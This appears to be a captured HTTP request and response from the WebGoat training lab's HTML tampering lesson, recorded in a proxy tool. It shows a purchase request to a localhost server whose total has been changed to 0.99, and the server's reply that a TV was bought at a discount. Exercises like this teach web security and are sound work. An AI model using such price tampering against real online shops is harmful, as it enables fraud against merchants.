 Raw Params Headers Hex
POST /WebGoat/HtmlTampering/task HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 16
Accept: */*
Origin: http://127.0.0.1:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_13_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie:
JSESSIONID=CD0C55213F04F9D477515A22AFC4F6F1;
Hm_lvt_f8d0a8c400404989e195270b0bbf060a=152640118
7; uid=1;
token=774b49c2-20b3-4ea8-aded-370ce60b6ea0
Connection: close
QTY=1&Total=0.99
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Tue, 12 Jun 2018 14:37:59 GMT
Connection: close
Content-Length: 113
{
"lessonCompleted" : true,
"feedback" : "Well done, you just bought a TV
at a discount",
"output" : null
}